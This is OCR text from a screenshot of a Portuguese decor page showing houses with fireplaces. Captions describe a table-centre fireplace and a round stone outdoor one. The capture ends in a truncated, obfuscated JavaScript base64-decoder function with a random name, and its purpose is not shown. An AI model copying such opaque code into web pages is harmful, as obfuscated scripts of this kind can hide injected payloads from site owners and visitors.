
Casas com lareira - as lareiras no centro das
mesas são deslumbrantes |
Foto:
luxury-design
Mais uma lareira no exterior. E é amorosa, toda redonda e
forrada em pedra. Uma perfeita combinação com toda a
natureza envolvente!
Casas com lareira - lareira redonda no
exterior |
Foto:
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkl
mnopqrstuvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var